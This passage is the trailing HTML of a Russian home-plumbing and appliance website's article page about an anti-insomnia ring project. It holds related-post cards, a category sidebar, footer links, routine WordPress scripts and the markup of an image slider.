                            <img width="210" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2020/10/160817_byttehn-e1602094267416.jpg" /><noscript><img width="210" height="140" src="https://remkasam.ru/wp-content/uploads/2020/10/160817_byttehn-e1602094267416.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/obzory-na-bytovuju-tjekhniku-bjesplatnyje-rjejtingi-samykh-populjarnykh-tovarov.html" rel="bookmark" >Обзоры на бытовую технику: бесплатные рейтинги самых популярных товаров</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Покупка техники в дом – всегда событие. Очень хочется, чтобы выбранный агрегат прослужил долго	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-123691" class="post-card post-123691 post type-post status-publish format-standard  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/krjeslo-krovat-prjeimushhjestva-i-naznachjenije.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/krjeslo-krovat-prjeimushhjestva-i-naznachjenije.html" rel="bookmark" >Кресло-кровать: преимущества и назначение</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Функциональность мебели – один из главных критериев выбора. Да, конечно, она должна быть ещё	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
            </div>
                    </div>

        

    <meta itemprop="author" content="daniil">
    <meta itemprop="datePublished" content="2019-11-21T11:15:42+02:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://remkasam.ru/zapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html" content="Запущен проект по созданию кольца, помогающего от бессонницы">
<meta itemprop="dateModified" content="2019-11-21">
<meta itemprop="datePublished" content="2019-11-21T11:15:42+02:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все о сантехнике" data-lazy-src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png"><noscript><img itemprop="url image" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></noscript></div><meta itemprop="name" content="Все о сантехнике"><meta itemprop="telephone" content="Все о сантехнике"><meta itemprop="address" content="https://remkasam.ru"></div><div id="HyperComments_Box">
		<div id="hypercomments_widget_newappend"></div>
	<script type="text/javascript">
	_hc_real['append'] = '#hypercomments_widget_newappend';
	</script>
	
	<div id="hc_full_comments">
				
			</div>
<!-- <p>HC version: 1.2.0</p> -->
</div>
<script type="text/javascript">
	document.getElementById('hc_full_comments').innerHTML = '';
</script>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget-header">Подписывайтесь</div><div class="textwidget custom-html-widget"><div id="vk_groups"></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<span class="pm_sb_1"></span></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Так же может быть интересн</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/otdelka-tsokolya-chastnogo-doma-svoimi-rukami-plitochnyim-kleem-pod-kamen.html" target="_blank">
            <img width="249" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20249%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2018/10/Otdelka_cokolya_plitochnym_kleem_pod_kamen_3-1024x576.jpg 1024w, https://remkasam.ru/wp-content/uploads/2018/10/Otdelka_cokolya_plitochnym_kleem_pod_kamen_3-1024x576-350x197.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/10/Otdelka_cokolya_plitochnym_kleem_pod_kamen_3-1024x576-768x432.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/10/Otdelka_cokolya_plitochnym_kleem_pod_kamen_3-1024x576-650x366.jpg 650w, https://remkasam.ru/wp-content/uploads/2018/10/Otdelka_cokolya_plitochnym_kleem_pod_kamen_3-1024x576-200x113.jpg 200w" data-lazy-sizes="auto, (max-width: 249px) 100vw, 249px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2018/10/Otdelka_cokolya_plitochnym_kleem_pod_kamen_3-1024x576.jpg" /><noscript><img width="249" height="140" src="https://remkasam.ru/wp-content/uploads/2018/10/Otdelka_cokolya_plitochnym_kleem_pod_kamen_3-1024x576.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2018/10/Otdelka_cokolya_plitochnym_kleem_pod_kamen_3-1024x576.jpg 1024w, https://remkasam.ru/wp-content/uploads/2018/10/Otdelka_cokolya_plitochnym_kleem_pod_kamen_3-1024x576-350x197.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/10/Otdelka_cokolya_plitochnym_kleem_pod_kamen_3-1024x576-768x432.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/10/Otdelka_cokolya_plitochnym_kleem_pod_kamen_3-1024x576-650x366.jpg 650w, https://remkasam.ru/wp-content/uploads/2018/10/Otdelka_cokolya_plitochnym_kleem_pod_kamen_3-1024x576-200x113.jpg 200w" sizes="auto, (max-width: 249px) 100vw, 249px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/otdelka-tsokolya-chastnogo-doma-svoimi-rukami-plitochnyim-kleem-pod-kamen.html" target="_blank">Отделка цоколя частного дома своими руками плиточным клеем под камень</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/televizory-sony-bravia-oled-serii-a1.html" target="_blank">
            <img width="263" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20263%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/televizory-sony-bravia-oled-serii-a1-12b7d58.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/televizory-sony-bravia-oled-serii-a1-12b7d58-350x186.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/televizory-sony-bravia-oled-serii-a1-12b7d58-768x409.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/televizory-sony-bravia-oled-serii-a1-12b7d58-650x346.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/televizory-sony-bravia-oled-serii-a1-12b7d58-200x107.jpg 200w, https://remkasam.ru/wp-content/uploads/2019/11/televizory-sony-bravia-oled-serii-a1-12b7d58-310x165.jpg 310w" data-lazy-sizes="auto, (max-width: 263px) 100vw, 263px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/televizory-sony-bravia-oled-serii-a1-12b7d58.jpg" /><noscript><img width="263" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/televizory-sony-bravia-oled-serii-a1-12b7d58.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/televizory-sony-bravia-oled-serii-a1-12b7d58.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/televizory-sony-bravia-oled-serii-a1-12b7d58-350x186.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/televizory-sony-bravia-oled-serii-a1-12b7d58-768x409.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/televizory-sony-bravia-oled-serii-a1-12b7d58-650x346.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/televizory-sony-bravia-oled-serii-a1-12b7d58-200x107.jpg 200w, https://remkasam.ru/wp-content/uploads/2019/11/televizory-sony-bravia-oled-serii-a1-12b7d58-310x165.jpg 310w" sizes="auto, (max-width: 263px) 100vw, 263px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/televizory-sony-bravia-oled-serii-a1.html" target="_blank">Телевизоры sony bravia oled серии а1</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/kak-pochistit-otparivatel-ot-nakipi-samostoiatelno.html" target="_blank">
            <img width="220" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-pochistit-otparivatel-ot-nakipi-samostojatelno-783c248.jpg 480w, https://remkasam.ru/wp-content/uploads/2019/11/kak-pochistit-otparivatel-ot-nakipi-samostojatelno-783c248-350x223.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kak-pochistit-otparivatel-ot-nakipi-samostojatelno-783c248-200x128.jpg 200w" data-lazy-sizes="auto, (max-width: 220px) 100vw, 220px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-pochistit-otparivatel-ot-nakipi-samostojatelno-783c248.jpg" /><noscript><img width="220" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/kak-pochistit-otparivatel-ot-nakipi-samostojatelno-783c248.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-pochistit-otparivatel-ot-nakipi-samostojatelno-783c248.jpg 480w, https://remkasam.ru/wp-content/uploads/2019/11/kak-pochistit-otparivatel-ot-nakipi-samostojatelno-783c248-350x223.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kak-pochistit-otparivatel-ot-nakipi-samostojatelno-783c248-200x128.jpg 200w" sizes="auto, (max-width: 220px) 100vw, 220px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/kak-pochistit-otparivatel-ot-nakipi-samostoiatelno.html" target="_blank">Как почистить отпариватель от накипи самостоятельно</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/obzor-samsung-galaxy-s9-tehnicheskie-harakteristiki-kamera-dizain.html" target="_blank">
            <img width="249" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20249%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/obzor-samsung-galaxy-s9-tehnicheskie-harakteristiki-kamera-dizajn-bca1c75.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/obzor-samsung-galaxy-s9-tehnicheskie-harakteristiki-kamera-dizajn-bca1c75-350x196.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/obzor-samsung-galaxy-s9-tehnicheskie-harakteristiki-kamera-dizajn-bca1c75-768x431.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/obzor-samsung-galaxy-s9-tehnicheskie-harakteristiki-kamera-dizajn-bca1c75-650x365.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/obzor-samsung-galaxy-s9-tehnicheskie-harakteristiki-kamera-dizajn-bca1c75-200x112.jpg 200w" data-lazy-sizes="auto, (max-width: 249px) 100vw, 249px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/obzor-samsung-galaxy-s9-tehnicheskie-harakteristiki-kamera-dizajn-bca1c75.jpg" /><noscript><img width="249" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/obzor-samsung-galaxy-s9-tehnicheskie-harakteristiki-kamera-dizajn-bca1c75.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/obzor-samsung-galaxy-s9-tehnicheskie-harakteristiki-kamera-dizajn-bca1c75.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/obzor-samsung-galaxy-s9-tehnicheskie-harakteristiki-kamera-dizajn-bca1c75-350x196.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/obzor-samsung-galaxy-s9-tehnicheskie-harakteristiki-kamera-dizajn-bca1c75-768x431.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/obzor-samsung-galaxy-s9-tehnicheskie-harakteristiki-kamera-dizajn-bca1c75-650x365.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/obzor-samsung-galaxy-s9-tehnicheskie-harakteristiki-kamera-dizajn-bca1c75-200x112.jpg 200w" sizes="auto, (max-width: 249px) 100vw, 249px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/obzor-samsung-galaxy-s9-tehnicheskie-harakteristiki-kamera-dizain.html" target="_blank">Обзор samsung galaxy s9: технические характеристики, камера, дизайн</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<div class="pm_sbs_2">
<span class="pm_sb_2"></span>
</div>
</div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-124102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124102"><a href="https://remkasam.ru/reklama">Реклама</a></li>
<li id="menu-item-124103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124103"><a href="https://remkasam.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-124104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124104"><a href="https://remkasam.ru/o-proekte">О проекте</a></li>
<li id="menu-item-124105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124105"><a href="https://remkasam.ru/kontakty">Контакты</a></li>
<li id="menu-item-124106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124106"><a href="https://remkasam.ru/category/polezno-znat">Полезно знать</a></li>
<li id="menu-item-124107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124107"><a href="https://remkasam.ru/category/sovetyi">Советы</a></li>
<li id="menu-item-124108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124108"><a href="https://remkasam.ru/category/fermerstvo">Фермерство</a></li>
<li id="menu-item-124109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124109"><a href="https://remkasam.ru/category/otvety-na-voprosy">Ответы на вопросы</a></li>
</ul></div>        </div>
    </div>



    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Все о сантехнике
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>fetch('https://remkasam.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=1b7a615ad6')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://remkasam.ru/zapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script>                <style>
                    .popuperSwiper-pages__slide:before, .block-popuperSwiper__lds-item div {
                        background: #126dec;
                    }
                                        .popuperSwiper-pages__wrap {
                        -webkit-box-pack: center;
                        -ms-flex-pack: center;
                        justify-content: center;
                    }
                                    </style>
                <div class="block-popuperSwiper">
                    <div class="block-popuperSwiper__close">
                        <svg fill="#126dec" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"
                             width="50px" height="50px">
                            <path d="M 9.15625 6.3125 L 6.3125 9.15625 L 22.15625 25 L 6.21875 40.96875 L 9.03125 43.78125 L 25 27.84375 L 40.9375 43.78125 L 43.78125 40.9375 L 27.84375 25 L 43.6875 9.15625 L 40.84375 6.3125 L 25 22.15625 Z"/>
                        </svg>
                    </div>
                    <div class="block-popuperSwiper__scroll">
                        <div class="block-popuperSwiper__wrapper">
                            <div class="block-popuperSwiper__sliders">
                                <div class="block-popuperSwiper__main swiper-container">
                                    <div class="block-popuperSwiper__prev">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="block-popuperSwiper__next">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="swiper-wrapper block-popuperSwiper__wrappersl">
										            <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="0" data-src="/wp-content/uploads/2019/11/zapushhen-proekt-po-sozdaniju-kolca-pomogajushhego-ot-bessonnicy-57fcdbe.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >1 / 9</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="1" data-src="/wp-content/uploads/2019/11/zapushhen-proekt-po-sozdaniju-kolca-pomogajushhego-ot-bessonnicy-f3258a0.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >2 / 9</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="2" data-src="/wp-content/uploads/2019/11/zapushhen-proekt-po-sozdaniju-kolca-pomogajushhego-ot-bessonnicy-9176d03.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >3 / 9</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="3" data-src="/wp-content/uploads/2019/11/zapushhen-proekt-po-sozdaniju-kolca-pomogajushhego-ot-bessonnicy-9ef1e85.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >4 / 9</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="4" data-src="/wp-content/uploads/2019/11/zapushhen-proekt-po-sozdaniju-kolca-pomogajushhego-ot-bessonnicy-10c65c6.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >5 / 9</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="5" data-src="/wp-content/uploads/2019/11/zapushhen-proekt-po-sozdaniju-kolca-pomogajushhego-ot-bessonnicy-a88a0db.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >6 / 9</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="6" data-src="https://remkasam.ru/wp-content/uploads/2019/11/v-japonii-namereny-zapustit-masshtabnyj-proekt-po-sozdaniju-letajushhih-mashin-b67079e.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >7 / 9</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="7" data-src="https://remkasam.ru/wp-content/uploads/2019/11/obogrevatel-iz-svechi-vneshnij-vid-primenenie-instrukcija-po-sozdaniju-e0c0dd7.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >8 / 9</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="8" data-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-pravilno-polzovatsja-elektronnoj-sigaretoj-sobrat-zapravit-vkljuchit-i-vykljuchit-nastroit-puskat-kolca-iz-para-32dfc0d.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >9 / 9</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
